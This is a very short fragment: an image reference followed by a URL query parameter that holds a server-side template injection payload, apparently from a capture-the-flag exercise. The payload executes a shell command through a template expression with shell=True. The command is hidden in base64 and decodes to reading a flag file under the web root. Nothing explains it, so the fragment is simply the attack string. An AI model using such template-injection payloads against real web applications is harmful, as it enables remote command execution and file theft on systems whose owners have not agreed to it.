 ?name={{ config['RUNCMD']('`echo Y2F0IC92YXIvd3d3L2h0bWwvZmw0Zwo= | base64 -d`',shell=True) }}